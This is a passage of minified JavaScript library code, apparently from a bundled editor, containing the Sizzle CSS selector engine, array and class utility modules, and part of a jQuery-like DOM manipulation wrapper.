o,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),u&&t.push(s)));return a}function v(e,t,n,i,o,a){return i&&!i[F]&&(i=v(i)),o&&!o[F]&&(o=v(o,a)),r(function(r,a,s,l){var u,c,d,f=[],p=[],h=a.length,v=r||m(t||"*",s.nodeType?[s]:s,[]),y=!e||!r&&t?v:g(v,f,e,s,l),b=n?o||(r?e:h||i)?[]:a:y;if(n&&n(y,b,s,l),i)for(u=g(b,p),i(u,[],s,l),c=u.length;c--;)(d=u[c])&&(b[p[c]]=!(y[p[c]]=d));if(r){if(o||e){if(o){for(u=[],c=b.length;c--;)(d=b[c])&&u.push(y[c]=d);o(null,b=[],u,l)}for(c=b.length;c--;)(d=b[c])&&(u=o?te.call(r,d):f[c])>-1&&(r[u]=!(a[u]=d))}}else b=g(b===a?b.splice(h,b.length):b),o?o(null,a,b,l):Z.apply(a,b)})}function y(e){for(var t,n,r,i=e.length,o=w.relative[e[0].type],a=o||w.relative[" "],s=o?1:0,l=p(function(e){return e===t},a,!0),u=p(function(e){return te.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==T)||((t=n).nodeType?l(e,n,r):u(e,n,r))}];s<i;s++)if(n=w.relative[e[s].type])c=[p(h(c),n)];else{if(n=w.filter[e[s].type].apply(null,e[s].matches),n[F]){for(r=++s;r<i&&!w.relative[e[r].type];r++);return v(s>1&&h(c),s>1&&f(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),n,s<r&&y(e.slice(s,r)),r<i&&y(e=e.slice(r)),r<i&&f(e))}c.push(n)}return h(c)}function b(t,n){var i=n.length>0,o=t.length>0,a=function(r,a,s,l,u){var c,d,f,p=0,h="0",m=r&&[],v=[],y=T,b=r||o&&w.find.TAG("*",u),C=U+=null==y?1:Math.random()||.1,x=b.length;for(u&&(T=a!==D&&a);h!==x&&null!=(c=b[h]);h++){if(o&&c){for(d=0;f=t[d++];)if(f(c,a,s)){l.push(c);break}u&&(U=C)}i&&((c=!f&&c)&&p--,r&&m.push(c))}if(p+=h,i&&h!==p){for(d=0;f=n[d++];)f(m,v,a,s);if(r){if(p>0)for(;h--;)m[h]||v[h]||(v[h]=J.call(l));v=g(v)}Z.apply(l,v),u&&!r&&v.length>0&&p+n.length>1&&e.uniqueSort(l)}return u&&(U=C,T=y),m};return i?r(a):a}var C,x,w,E,N,_,S,k,T,R,A,B,D,L,M,P,O,H,I,F="sizzle"+-new Date,z=window.document,U=0,W=0,V=n(),$=n(),q=n(),j=function(e,t){return e===t&&(A=!0),0},Y=typeof t,X=1<<31,K={}.hasOwnProperty,G=[],J=G.pop,Q=G.push,Z=G.push,ee=G.slice,te=G.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},ne="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",re="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",oe="\\["+re+"*("+ie+")(?:"+re+"*([*^$|!~]?=)"+re+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ie+"))|)"+re+"*\\]",ae=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+oe+")*)|.*)\\)|)",se=new RegExp("^"+re+"+|((?:^|[^\\\\])(?:\\\\.)*)"+re+"+$","g"),le=new RegExp("^"+re+"*,"+re+"*"),ue=new RegExp("^"+re+"*([>+~]|"+re+")"+re+"*"),ce=new RegExp("="+re+"*([^\\]'\"]*?)"+re+"*\\]","g"),de=new RegExp(ae),fe=new RegExp("^"+ie+"$"),pe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie+"|[*])"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+re+"*(even|odd|(([+-]|)(\\d*)n|)"+re+"*(?:([+-]|)"+re+"*(\\d+)|))"+re+"*\\)|)","i"),bool:new RegExp("^(?:"+ne+")$","i"),needsContext:new RegExp("^"+re+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+re+"*((?:-\\d)?\\d*)"+re+"*\\)|)(?=[^-]|$)","i")},he=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,be=/'|\\/g,Ce=new RegExp("\\\\([\\da-f]{1,6}"+re+"?|("+re+")|.)","ig"),xe=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)};try{Z.apply(G=ee.call(z.childNodes),z.childNodes),G[z.childNodes.length].nodeType}catch(we){Z={apply:G.length?function(e,t){Q.apply(e,ee.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}x=e.support={},N=e.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},B=e.setDocument=function(e){function t(e){try{return e.top}catch(t){}return null}var n,r=e?e.ownerDocument||e:z,o=r.defaultView;return r!==D&&9===r.nodeType&&r.documentElement?(D=r,L=r.documentElement,M=!N(r),o&&o!==t(o)&&(o.addEventListener?o.addEventListener("unload",function(){B()},!1):o.attachEvent&&o.attachEvent("onunload",function(){B()})),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=ge.test(r.getElementsByClassName),x.getById=i(function(e){return L.appendChild(e).id=F,!r.getElementsByName||!r.getElementsByName(F).length}),x.getById?(w.find.ID=function(e,t){if(typeof t.getElementById!==Y&&M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},w.filter.ID=function(e){var t=e.replace(Ce,xe);return function(e){return e.getAttribute("id")===t}}):(delete w.find.ID,w.filter.ID=function(e){var t=e.replace(Ce,xe);return function(e){var n=typeof e.getAttributeNode!==Y&&e.getAttributeNode("id");return n&&n.value===t}}),w.find.TAG=x.getElementsByTagName?function(e,t){if(typeof t.getElementsByTagName!==Y)return t.getElementsByTagName(e)}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},w.find.CLASS=x.getElementsByClassName&&function(e,t){if(M)return t.getElementsByClassName(e)},O=[],P=[],(x.qsa=ge.test(r.querySelectorAll))&&(i(function(e){e.innerHTML="<select msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&P.push("[*^$]="+re+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||P.push("\\["+re+"*(?:value|"+ne+")"),e.querySelectorAll(":checked").length||P.push(":checked")}),i(function(e){var t=r.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&P.push("name"+re+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||P.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),P.push(",.*:")})),(x.matchesSelector=ge.test(H=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&i(function(e){x.disconnectedMatch=H.call(e,"div"),H.call(e,"[s!='']:x"),O.push("!=",ae)}),P=P.length&&new RegExp(P.join("|")),O=O.length&&new RegExp(O.join("|")),n=ge.test(L.compareDocumentPosition),I=n||ge.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},j=n?function(e,t){if(e===t)return A=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===r||e.ownerDocument===z&&I(z,e)?-1:t===r||t.ownerDocument===z&&I(z,t)?1:R?te.call(R,e)-te.call(R,t):0:4&n?-1:1)}:function(e,t){if(e===t)return A=!0,0;var n,i=0,o=e.parentNode,s=t.parentNode,l=[e],u=[t];if(!o||!s)return e===r?-1:t===r?1:o?-1:s?1:R?te.call(R,e)-te.call(R,t):0;if(o===s)return a(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;l[i]===u[i];)i++;return i?a(l[i],u[i]):l[i]===z?-1:u[i]===z?1:0},r):D},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==D&&B(t),n=n.replace(ce,"='$1']"),x.matchesSelector&&M&&(!O||!O.test(n))&&(!P||!P.test(n)))try{var r=H.call(t,n);if(r||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(i){}return e(n,D,null,[t]).length>0},e.contains=function(e,t){return(e.ownerDocument||e)!==D&&B(e),I(e,t)},e.attr=function(e,n){(e.ownerDocument||e)!==D&&B(e);var r=w.attrHandle[n.toLowerCase()],i=r&&K.call(w.attrHandle,n.toLowerCase())?r(e,n,!M):t;return i!==t?i:x.attributes||!M?e.getAttribute(n):(i=e.getAttributeNode(n))&&i.specified?i.value:null},e.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},e.uniqueSort=function(e){var t,n=[],r=0,i=0;if(A=!x.detectDuplicates,R=!x.sortStable&&e.slice(0),e.sort(j),A){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return R=null,e},E=e.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=E(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=E(t);return n},w=e.selectors={cacheLength:50,createPseudo:r,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Ce,xe),e[3]=(e[3]||e[4]||e[5]||"").replace(Ce,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(e){var t,n=!e[6]&&e[2];return pe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&de.test(n)&&(t=_(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Ce,xe).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=V[e+" "];return t||(t=new RegExp("(^|"+re+")"+e+"("+re+"|$)"))&&V(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==Y&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(i){var o=e.attr(i,t);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,d,f,p,h,m=o!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s;if(g){if(o){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(c=g[F]||(g[F]={}),u=c[e]||[],p=u[0]===U&&u[1],f=u[0]===U&&u[2],d=p&&g.childNodes[p];d=++p&&d&&d[m]||(f=p=0)||h.pop();)if(1===d.nodeType&&++f&&d===t){c[e]=[U,p,f];break}}else if(y&&(u=(t[F]||(t[F]={}))[e])&&u[0]===U)f=u[1];else for(;(d=++p&&d&&d[m]||(f=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++f||(y&&((d[F]||(d[F]={}))[e]=[U,f]),d!==t)););return f-=i,f===r||f%r===0&&f/r>=0}}},PSEUDO:function(t,n){var i,o=w.pseudos[t]||w.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[F]?o(n):o.length>1?(i=[t,t,"",n],w.setFilters.hasOwnProperty(t.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),a=i.length;a--;)r=te.call(e,i[a]),e[r]=!(t[r]=i[a])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=S(e.replace(se,"$1"));return i[F]?r(function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),!n.pop()}}),has:r(function(t){return function(n){return e(t,n).length>0}}),contains:r(function(e){return e=e.replace(Ce,xe),function(t){return(t.textContent||t.innerText||E(t)).indexOf(e)>-1}}),lang:r(function(t){return fe.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(Ce,xe).toLowerCase(),function(e){var n;do if(n=M?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return n=n.toLowerCase(),n===t||0===n.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=window.location&&window.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===L},focus:function(e){return e===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return he.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},w.pseudos.nth=w.pseudos.eq;for(C in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[C]=s(C);for(C in{submit:!0,reset:!0})w.pseudos[C]=l(C);return d.prototype=w.filters=w.pseudos,w.setFilters=new d,_=e.tokenize=function(t,n){var r,i,o,a,s,l,u,c=$[t+" "];if(c)return n?0:c.slice(0);for(s=t,l=[],u=w.preFilter;s;){r&&!(i=le.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),r=!1,(i=ue.exec(s))&&(r=i.shift(),o.push({value:r,type:i[0].replace(se," ")}),s=s.slice(r.length));for(a in w.filter)!(i=pe[a].exec(s))||u[a]&&!(i=u[a](i))||(r=i.shift(),o.push({value:r,type:a,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?e.error(t):$(t,l).slice(0)},S=e.compile=function(e,t){var n,r=[],i=[],o=q[e+" "];if(!o){for(t||(t=_(e)),n=t.length;n--;)o=y(t[n]),o[F]?r.push(o):i.push(o);o=q(e,b(i,r)),o.selector=e}return o},k=e.select=function(e,t,n,r){var i,o,a,s,l,u="function"==typeof e&&e,d=!r&&_(e=u.selector||e);
if(n=n||[],1===d.length){if(o=d[0]=d[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&x.getById&&9===t.nodeType&&M&&w.relative[o[1].type]){if(t=(w.find.ID(a.matches[0].replace(Ce,xe),t)||[])[0],!t)return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=pe.needsContext.test(e)?0:o.length;i--&&(a=o[i],!w.relative[s=a.type]);)if((l=w.find[s])&&(r=l(a.matches[0].replace(Ce,xe),ye.test(o[0].type)&&c(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&f(o),!e)return Z.apply(n,r),n;break}}return(u||S(e,d))(r,t,!M,n,ye.test(e)&&c(t.parentNode)||t),n},x.sortStable=F.split("").sort(j).join("")===F,x.detectDuplicates=!!A,B(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(D.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(ne,function(e,t,n){var r;if(!n)return e[t]===!0?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),e}),r(h,[],function(){function e(e){var t=e,n,r;if(!c(e))for(t=[],n=0,r=e.length;n<r;n++)t[n]=e[n];return t}function n(e,n,r){var i,o;if(!e)return 0;if(r=r||e,e.length!==t){for(i=0,o=e.length;i<o;i++)if(n.call(r,e[i],i,e)===!1)return 0}else for(i in e)if(e.hasOwnProperty(i)&&n.call(r,e[i],i,e)===!1)return 0;return 1}function r(e,t){var r=[];return n(e,function(n,i){r.push(t(n,i,e))}),r}function i(e,t){var r=[];return n(e,function(n,i){t&&!t(n,i,e)||r.push(n)}),r}function o(e,t){var n,r;if(e)for(n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function a(e,t,n,r){var i=0;for(arguments.length<3&&(n=e[0]);i<e.length;i++)n=t.call(r,n,e[i],i);return n}function s(e,t,n){var r,i;for(r=0,i=e.length;r<i;r++)if(t.call(n,e[r],r,e))return r;return-1}function l(e,n,r){var i=s(e,n,r);return i!==-1?e[i]:t}function u(e){return e[e.length-1]}var c=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};return{isArray:c,toArray:e,each:n,map:r,filter:i,indexOf:o,reduce:a,findIndex:s,find:l,last:u}}),r(m,[d,h],function(e,n){function r(e){return null===e||e===t?"":(""+e).replace(h,"")}function i(e,r){return r?!("array"!=r||!n.isArray(e))||typeof e==r:e!==t}function o(e,t,n){var r;for(e=e||[],t=t||",","string"==typeof e&&(e=e.split(t)),n=n||{},r=e.length;r--;)n[e[r]]={};return n}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function s(e,t,n){var r=this,i,o,a,s,l,u=0;if(e=/^((static) )?([\w.]+)(:([\w.]+))?/.exec(e),a=e[3].match(/(^|\.)(\w+)$/i)[2],o=r.createNS(e[3].replace(/\.\w+$/,""),n),!o[a]){if("static"==e[2])return o[a]=t,void(this.onCreate&&this.onCreate(e[2],e[3],o[a]));t[a]||(t[a]=function(){},u=1),o[a]=t[a],r.extend(o[a].prototype,t),e[5]&&(i=r.resolve(e[5]).prototype,s=e[5].match(/\.(\w+)$/i)[1],l=o[a],u?o[a]=function(){return i[s].apply(this,arguments)}:o[a]=function(){return this.parent=i[s],l.apply(this,arguments)},o[a].prototype[a]=o[a],r.each(i,function(e,t){o[a].prototype[t]=i[t]}),r.each(t,function(e,t){i[t]?o[a].prototype[t]=function(){return this.parent=i[t],e.apply(this,arguments)}:t!=a&&(o[a].prototype[t]=e)})),r.each(t["static"],function(e,t){o[a][t]=e})}}function l(e,n){var r,i,o,a=arguments,s;for(r=1,i=a.length;r<i;r++){n=a[r];for(o in n)n.hasOwnProperty(o)&&(s=n[o],s!==t&&(e[o]=s))}return e}function u(e,t,r,i){i=i||this,e&&(r&&(e=e[r]),n.each(e,function(e,n){return t.call(i,e,n,r)!==!1&&void u(e,t,r,i)}))}function c(e,t){var n,r;for(t=t||window,e=e.split("."),n=0;n<e.length;n++)r=e[n],t[r]||(t[r]={}),t=t[r];return t}function d(e,t){var n,r;for(t=t||window,e=e.split("."),n=0,r=e.length;n<r&&(t=t[e[n]],t);n++);return t}function f(e,t){return!e||i(e,"array")?e:n.map(e.split(t||","),r)}function p(t){var n=e.cacheSuffix;return n&&(t+=(t.indexOf("?")===-1?"?":"&")+n),t}var h=/^\s*|\s*$/g;return{trim:r,isArray:n.isArray,is:i,toArray:n.toArray,makeMap:o,each:n.each,map:n.map,grep:n.filter,inArray:n.indexOf,hasOwn:a,extend:l,create:s,walk:u,createNS:c,resolve:d,explode:f,_addCacheSuffix:p}}),r(g,[f,p,m,d],function(e,n,r,i){function o(e){return"undefined"!=typeof e}function a(e){return"string"==typeof e}function s(e){return e&&e==e.window}function l(e,t){var n,r,i;for(t=t||w,i=t.createElement("div"),n=t.createDocumentFragment(),i.innerHTML=e;r=i.firstChild;)n.appendChild(r);return n}function u(e,t,n,r){var i;if(a(t))t=l(t,v(e[0]));else if(t.length&&!t.nodeType){if(t=f.makeArray(t),r)for(i=t.length-1;i>=0;i--)u(e,t[i],n,r);else for(i=0;i<t.length;i++)u(e,t[i],n,r);return e}if(t.nodeType)for(i=e.length;i--;)n.call(e[i],t);return e}function c(e,t){return e&&t&&(" "+e.className+" ").indexOf(" "+t+" ")!==-1}function d(e,t,n){var r,i;return t=f(t)[0],e.each(function(){var e=this;n&&r==e.parentNode?i.appendChild(e):(r=e.parentNode,i=t.cloneNode(!1),e.parentNode.insertBefore(i,e),i.appendChild(e))}),e}function f(e,t){return new f.fn.init(e,t)}function p(e,t){var n;if(t.indexOf)return t.indexOf(e);for(n=t.length;n--;)if(t[n]===e)return n;return-1}function h(e){return null===e||e===k?"":(""+e).replace(P,"")}function m(e,t){var n,r,i,o,a;if(e)if(n=e.length,n===o){for(r in e)if(e.hasOwnProperty(r)&&(a=e[r],t.call(a,r,a)===!1))break}else for(i=0;i<n&&(a=e[i],t.call(a,i,a)!==!1);i++);return e}function g(e,t){var n=[];return m(e,function(e,r){t(r,e)&&n.push(r)}),n}function v(e){return e?9==e.nodeType?e:e.ownerDocument:w}function y(e,n,r){var i=[],o=e[n];for("string"!=typeof r&&r instanceof f&&(r=r[0]);o&&9!==o.nodeType;){if(r!==t){if(o===r)break;if("string"==typeof r&&f(o).is(r))break}1===o.nodeType&&i.push(o),o=o[n]}return i}function b(e,n,r,i){var o=[];for(i instanceof f&&(i=i[0]);e;e=e[n])if(!r||e.nodeType===r){if(i!==t){if(e===i)break;if("string"==typeof i&&f(e).is(i))break}o.push(e)}return o}function C(e,t,n){for(e=e[t];e;e=e[t])if(e.nodeType==n)return e;return null}function x(e,t,n){m(n,function(n,r){e[n]=e[n]||{},e[n][t]=r})}var w=document,E=Array.prototype.push,N=Array.prototype.slice,_=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,S=e.Event,k,T=r.makeMap("children,contents,next,prev"),R=r.makeMap("fillOpacity fontWeight lineHeight opacity orphans widows zIndex zoom"," "),A=r.makeMap("checked compact declare defer disabled ismap multiple nohref noshade nowrap readonly selected"," "),B={"for":"htmlFor","class":"className",readonly:"readOnly"},D={"float":"cssFloat"},L={},M={},P=/^\s*|\s*$/g;return f.fn=f.prototype={constructor:f,selector:"",context:null,length:0,init:function(e,t){var n=this,r,i;if(!e)return n;if(e.nodeType)return n.context=n[0]=e,n.length=1,n;if(t&&t.nodeType)n.context=t;else{if(t)return f(e).attr(t);n.context=t=document}if(a(e)){if(n.selector=e,r="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:_.exec(e),!r)return f(t).find(e);if(r[1])for(i=l(e,v(t)).firstChild;i;)E.call(n,i),i=i.nextSibling;else{if(i=v(t).getElementById(r[2]),!i)return n;if(i.id!==r[2])return n.find(e);n.length=1,n[0]=i}}else this.add(e,!1);return n},toArray:function(){return r.toArray(this)},add:function(e,t){var n=this,r,i;if(a(e))return n.add(f(e));if(t!==!1)for(r=f.unique(n.toArray().concat(f.makeArray(e))),n.length=r.length,i=0;i<r.length;i++)n[i]=r[i];else E.apply(n,f.makeArray(e));return n},attr:function(e,t){var n=this,r;if("object"==typeof e)m(e,function(e,t){n.attr(e,t)});else{if(!o(t)){if(n[0]&&1===n[0].nodeType){if(r=L[e],r&&r.get)return r.get(n[0],e);if(A[e])return n.prop(e)?e:k;t=n[0].getAttribute(e,2),null===t&&(t=k)}return t}this.each(function(){var n;if(1===this.nodeType){if(n=L[e],n&&n.set)return void n.set(this,t);null===t?this.removeAttribute(e,2):this.setAttribute(e,t,2)}})}return n},removeAttr:function(e){return this.attr(e,null)},prop:function(e,t){var n=this;if(e=B[e]||e,"object"==typeof e)m(e,function(e,t){n.prop(e,t)});else{if(!o(t))return n[0]&&n[0].nodeType&&e in n[0]?n[0][e]:t;this.each(function(){1==this.nodeType&&(this[e]=t)})}return n},css:function(e,t){function n(e){return e.replace(/-(\D)/g,function(e,t){return t.toUpperCase()})}function r(e){return e.replace(/[A-Z]/g,function(e){return"-"+e})}var i=this,a,s;if("object"==typeof e)m(e,function(e,t){i.css(e,t)});else if(o(t))e=n(e),"number"!=typeof t||R[e]||(t+="px"),i.each(function(){var n=this.style;if(s=M[e],s&&s.set)return void s.set(this,t);try{this.style[D[e]||e]=t}catch(i){}null!==t&&""!==t||(n.removeProperty?n.removeProperty(r(e)):n.removeAttribute(e))});else{if(a=i[0],s=M[e],s&&s.get)return s.get(a);if(a.ownerDocument.defaultView)try{return a.ownerDocument.defaultView.getComputedStyle(a,null).getPropertyValue(r(e))}catch(l){return k}else if(a.currentStyle)return a.currentStyle[n(e)]}return i},remove:function(){for(var e=this,t,n=this.length;n--;)t=e[n],S.clean(t),t.parentNode&&t.parentNode.removeChild(t);return this},empty:function(){for(var e=this,t,n=this.length;n--;)for(t=e[n];t.firstChild;)t.removeChild(t.firstChild);return this},html:function(e){var t=this,n;if(o(e)){n=t.length;try{for(;n--;)t[n].innerHTML=e}catch(r){f(t[n]).empty().append(e)}return t}return t[0]?t[0].innerHTML:""},text:function(e){var t=this,n;if(o(e)){for(n=t.length;n--;)"innerText"in t[n]?t[n].innerText=e:t[0].textContent=e;return t}return t[0]?t[0].innerText||t[0].textContent:""},append:function(){return u(this,arguments,function(e){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.appendChild(e)})},prepend:function(){return u(this,arguments,function(e){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.insertBefore(e,this.firstChild)},!0)},before:function(){var e=this;return e[0]&&e[0].parentNode?u(e,arguments,function(e){this.parentNode.insertBefore(e,this)}):e},after:function(){var e=this;return e[0]&&e[0].parentNode?u(e,arguments,function(e){this.parentNode.insertBefore(e,this.nextSibling)},!0):e},appendTo:function(e){return f(e).append(this),this},prependTo:function(e){return f(e).prepend(this),this},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){return d(this,e)},wrapAll:function(e){return d(this,e,!0)},wrapInner:function(e){return this.each(function(){f(this).contents().wrapAll(e)}),this},unwrap:function(){return this.parent().each(function(){f(this).replaceWith(this.childNodes)})},clone:function(){var e=[];return this.each(function(){e.push(this.cloneNode(!0))}),f(e)},addClass:function(e){return this.toggleClass(e,!0)},removeClass:function(e){return this.toggleClass(e,!1)},toggleClass:function(e,t){var n=this;return"string"!=typeof e?n:(e.indexOf(" ")!==-1?m(e.split(" "),function(){n.toggleClass(this,t)}):n.each(function(n,r){var i,o;o=c(r,e),o!==t&&(i=r.className,o?r.className=h((" "+i+" ").replace(" "+e+" "," ")):r.className+=i?" "+e:e)}),n)},hasClass:function(e){return c(this[0],e)},each:function(e){return m(this,e)},on:function(e,t){return this.each(function(){S.bind(this,e,t)})},off:function(e,t){return this.each(function(){S.unbind(this,e,t)})},trigger:function(e){return this.each(function(){"object"==typeof e?S.fire(this,e.type,e):S.fire(this,e)})},show:function(){return this.css("display","")},hide:function(){return this.css("display","none")},slice:function(){return new f(N.apply(this,arguments))},eq:function(e){return e===-1?this.slice(e):this.slice(e,+e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},find:function(e){var t,n,r=[];for(t=0,n=this.length;t<n;t++)f.find(e,this[t],r);return f(r)},filter:function(e){return f("function"==typeof e?g(this.toArray(),function(t,n){return e(n,t)}):f.filter(e,this.toArray()))},closest:function(e){var t=[];return e instanceof 